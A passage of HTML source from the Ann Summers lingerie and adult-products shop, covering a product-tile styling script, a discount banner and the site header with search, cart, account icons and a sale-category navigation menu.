                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sale/" id="sale"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sale
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sale">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/all-sale/" id="sale-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/lingerie/" id="sale-lingerie-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys/" id="sale-sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/erotic/" id="sale-lingerie-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bras/" id="sale-lingerie-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bodies/" id="sale-lingerie-salebodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/vibrators/" id="sale-sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/knickers-thongs/" id="sale-lingerie-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys-for-couples/" id="sale-sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/clothing-1/" id="sale-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/nightwear/" id="sale-lingerie-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/crotchless-lingerie/" id="sale-lingerie-crotchless" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/male-sex-toys/" id="sale-sex-toys-male" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bondage/" id="sale-bondage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
